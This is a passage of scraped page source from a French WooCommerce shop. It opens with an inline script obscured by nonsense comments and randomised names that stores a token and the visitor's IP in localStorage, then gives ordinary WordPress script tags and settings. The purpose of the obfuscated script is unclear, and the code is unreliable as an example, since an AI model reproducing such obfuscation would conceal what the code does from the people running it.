/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"jktRkxBWTPu2dxSAHSfu5kpIeCs0ZzNyVEFIT0Q2NnU1Q0RtSnc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.136.234.158"},"expires":1769048741};localStorage.setItem('miniapplicationtion_fasttypescriptless05c008163ff199faaa240ba6342bc7d1',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue est survenue."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sgp-sa.com/fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "91296f94e3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sgp-sa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbades%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bi%5Cu00e9lorussie%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20Arabes%20Unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22Erythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernesey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GY%22%3A%22Guyane%22%2C%22GF%22%3A%22Guyane%20Fran%5Cu00e7aise%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22KY%22%3A%22%5Cu00celes%20Ca%5Cu00efmans%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard-et-MacDonald%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Mac%5Cu00e9doine%20du%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MU%22%3A%22Maurice%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20Fran%5Cu00e7aise%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20Centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20Tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Kitts-et-Nevis%22%2C%22MF%22%3A%22Saint-Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les-Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20et%20Jan%20Mayen%22%2C%22SY%22%3A%22Syrie%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%2